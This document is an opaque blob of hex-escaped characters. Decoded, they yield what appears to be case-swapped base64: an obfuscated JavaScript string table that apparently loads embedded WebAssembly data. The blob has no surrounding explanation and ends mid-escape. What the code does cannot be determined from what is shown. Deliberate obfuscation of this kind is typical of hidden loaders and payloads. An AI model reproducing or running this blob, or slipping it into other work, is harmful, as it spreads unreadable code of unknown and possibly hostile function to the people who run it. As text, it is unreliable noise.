\x79\x78\x72\x48\x76\x76\x6a\x6a\x75\x68\x6a\x4c\x7a\x4d\x4c\x34\x6b\x74\x4f\x57\x70\x74\x30\x39\x71\x73\x35\x50\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x50\x46\x78\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x30\x49\x7a\x67\x66\x30\x79\x74\x50\x48\x43\x68\x62\x53\x41\x77\x6e\x48\x44\x67\x4c\x56\x42\x49\x39\x56\x79\x33\x72\x4c\x44\x63\x31\x5a\x44\x68\x6a\x4c\x79\x77\x30\x37\x79\x4d\x66\x5a\x7a\x74\x79\x30\x6c\x65\x66\x68\x72\x4e\x50\x49\x75\x75\x76\x62\x71\x75\x66\x62\x71\x4d\x58\x33\x72\x76\x48\x7a\x71\x75\x34\x56\x7a\x4a\x6d\x34\x71\x76\x4c\x62\x74\x49\x39\x4d\x6d\x5a\x48\x63\x7a\x4a\x6a\x62\x71\x4d\x7a\x33\x71\x4d\x44\x62\x42\x4a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x62\x72\x49\x39\x7a\x71\x75\x79\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x72\x30\x66\x68\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x73\x39\x62\x72\x30\x66\x66\x7a\x4a\x6d\x35\x6c\x32\x7a\x33\x71\x4d\x44\x63\x73\x64\x4b\x56\x7a\x4a\x6d\x34\x71\x4d\x79\x59\x71\x75\x72\x4d\x6d\x5a\x4b\x52\x71\x75\x44\x62\x72\x67\x79\x5a\x6e\x73\x39\x62\x72\x30\x66\x64\x7a\x4b\x47\x34\x71\x4d\x7a\x68\x71\x75\x6e\x4d\x73\x68\x44\x63\x7a\x4b\x44\x62\x71\x32\x79\x5a\x6f\x65\x6a\x4d\x42\x75\x66\x65\x7a\x4d\x34\x35\x6c\x30\x66\x79\x6f\x77\x44\x62\x42\x4a\x75\x56\x71\x76\x47\x35\x7a\x30\x6a\x79\x6f\x73\x39\x4d\x6d\x5a\x4b\x56\x71\x75\x44\x62\x72\x32\x79\x5a\x45\x63\x39\x4d\x6d\x5a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x77\x68\x48\x4e\x71\x4b\x47\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x67\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x63\x7a\x4e\x44\x67\x6b\x30\x66\x58\x79\x30\x6a\x65\x44\x30\x35\x53\x79\x4d\x35\x7a\x71\x4c\x4c\x4e\x71\x75\x6e\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x67\x41\x4b\x66\x62\x73\x75\x72\x41\x76\x5a\x75\x59\x71\x76\x44\x72\x71\x75\x6a\x72\x74\x4d\x58\x49\x42\x4c\x4c\x63\x77\x4c\x66\x62\x72\x4b\x65\x59\x76\x4e\x76\x4b\x7a\x30\x7a\x54\x71\x75\x66\x76\x72\x66\x50\x78\x6e\x74\x6a\x62\x76\x32\x6e\x62\x71\x4c\x66\x6f\x42\x67\x6a\x55\x77\x75\x6a\x48\x71\x75\x66\x63\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4e\x62\x62\x71\x76\x66\x65\x77\x4c\x43\x31\x6d\x4b\x66\x78\x42\x30\x66\x62\x44\x30\x35\x53\x79\x4d\x35\x7a\x74\x76\x47\x58\x6f\x74\x62\x7a\x76\x30\x50\x5a\x77\x4c\x79\x35\x41\x76\x4c\x79\x74\x4d\x58\x62\x6d\x5a\x48\x62\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4d\x48\x62\x6d\x5a\x48\x62\x71\x4d\x31\x4b\x43\x32\x69\x59\x73\x4d\x48\x49\x71\x75\x35\x70\x77\x76\x75\x30\x72\x67\x7a\x62\x71\x75\x44\x41\x6d\x4e\x48\x32\x77\x77\x31\x67\x43\x30\x6e\x66\x42\x68\x76\x41\x42\x77\x58\x31\x79\x76\x48\x73\x6e\x75\x65\x5a\x44\x30\x66\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x41\x44\x66\x50\x78\x6d\x78\x7a\x4a\x42\x4d\x54\x64\x71\x76\x4c\x62\x73\x77\x44\x62\x7a\x30\x72\x41\x76\x5a\x75\x59\x71\x4c\x48\x73\x41\x66\x4c\x54\x45\x67\x58\x62\x77\x65\x66\x63\x72\x65\x66\x33\x72\x66\x6e\x76\x7a\x30\x7a\x62\x44\x30\x66\x63\x71\x75\x6a\x66\x71\x30\x66\x72\x77\x75\x7a\x62\x71\x76\x76\x6c\x72\x75\x66\x62\x74\x75\x6e\x33\x73\x75\x50\x62\x71\x77\x44\x64\x71\x76\x66\x56\x76\x30\x66\x62\x76\x75\x72\x62\x44\x33\x44\x6f\x72\x65\x66\x7a\x72\x65\x6a\x4e\x75\x75\x44\x62\x71\x75\x66\x69\x71\x75\x66\x66\x71\x4b\x66\x72\x77\x75\x72\x63\x7a\x30\x66\x77\x72\x4b\x6a\x6e\x71\x4b\x6a\x72\x71\x76\x6e\x62\x71\x4b\x66\x71\x71\x78\x44\x6e\x72\x65\x66\x62\x72\x75\x7a\x63\x75\x74\x72\x67\x72\x66\x66\x6a\x73\x4b\x6a\x62\x76\x75\x44\x67\x44\x31\x69\x56\x71\x76\x6e\x6e\x71\x4b\x6d\x5a\x44\x30\x6a\x6a\x44\x30\x4c\x6d\x7a\x4b\x66\x66\x41\x4b\x66\x33\x44\x63\x39\x62\x76\x75\x48\x72\x6e\x4e\x44\x62\x74\x65\x6a\x34\x72\x75\x76\x62\x76\x33\x6e\x62\x76\x67\x44\x67\x43\x30\x66\x67\x71\x75\x6a\x49\x75\x75\x6a\x6f\x71\x76\x43\x30\x71\x76\x72\x33\x41\x31\x6e\x62\x75\x75\x66\x51\x71\x75\x66\x5a\x74\x75\x48\x36\x44\x5a\x62\x69\x45\x67\x72\x68\x75\x75\x72\x4e\x45\x65\x7a\x34\x79\x31\x48\x64\x43\x4d\x76\x74\x71\x4a\x62\x51\x75\x65\x66\x72\x72\x75\x7a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x64\x7a\x30\x6e\x48\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x63\x76\x67\x43\x57\x71\x4b\x6e\x35\x71\x75\x66\x66\x72\x77\x54\x50\x71\x74\x62\x66\x71\x76\x6e\x62\x6d\x65\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x4e\x41\x65\x66\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x32\x66\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x76\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x78\x43\x32\x44\x62\x41\x75\x66\x62\x73\x30\x66\x6b\x43\x32\x66\x35\x73\x75\x6e\x74\x71\x76\x6a\x62\x72\x65\x66\x6a\x72\x4b\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x64\x75\x76\x47\x35\x43\x77\x66\x51\x77\x75\x6e\x41\x71\x78\x6e\x67\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x63\x71\x78\x44\x63\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x4d\x54\x64\x45\x75\x66\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x5a\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x32\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x77\x65\x59\x42\x5a\x6a\x62\x42\x78\x44\x67\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x66\x30\x71\x75\x66\x63\x73\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x65\x74\x32\x44\x62\x71\x75\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x54\x75\x4b\x6a\x4d\x45\x75\x76\x65\x71\x33\x4c\x62\x72\x65\x6e\x35\x75\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x30\x76\x66\x75\x77\x48\x62\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x75\x6e\x69\x75\x75\x76\x70\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x77\x44\x62\x71\x32\x44\x64\x71\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x44\x62\x41\x30\x76\x72\x79\x5a\x6e\x6e\x41\x75\x6e\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x71\x77\x44\x62\x41\x30\x76\x4e\x79\x5a\x6e\x6e\x41\x75\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x7a\x32\x44\x62\x41\x30\x76\x33\x79\x5a\x6e\x6e\x41\x75\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x44\x62\x41\x30\x48\x62\x71\x75\x48\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x54\x64\x71\x75\x6e\x72\x7a\x65\x66\x62\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x62\x73\x4b\x69\x30\x71\x75\x6a\x36\x79\x33\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x4e\x7a\x30\x66\x52\x73\x68\x44\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x6e\x65\x4c\x62\x42\x65\x6a\x63\x6d\x31\x50\x63\x6c\x32\x44\x6f\x45\x65\x4c\x4e\x75\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x32\x54\x66\x75\x67\x72\x52\x73\x63\x54\x62\x6d\x30\x76\x50\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x72\x72\x75\x4d\x47\x59\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x76\x61\x57\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x75\x66\x66\x73\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x77\x4b\x6a\x62\x77\x66\x66\x50\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x52\x72\x76\x66\x4b\x71\x30\x66\x67\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x7a\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x78\x72\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x41\x65\x6a\x64\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x30\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6a\x52\x72\x75\x6a\x4b\x72\x75\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4b\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x77\x47\x57\x73\x75\x66\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x74\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x6a\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x6d\x65\x66\x66\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x6a\x57\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x77\x50\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x71\x4a\x62\x66\x71\x4d\x72\x64\x73\x75\x48\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4b\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x76\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x58\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6e\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x63\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4f\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x74\x66\x66\x62\x77\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6a\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6e\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x62\x72\x75\x75\x79\x57\x73\x77\x44\x4b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x4a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x64\x66\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6a\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x57\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x72\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x66\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4f\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x76\x75\x4c\x62\x71\x78\x72\x62\x71\x30\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x43\x76\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6e\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x6a\x4b\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6a\x76\x72\x75\x6a\x4b\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x48\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x41\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x41\x65\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x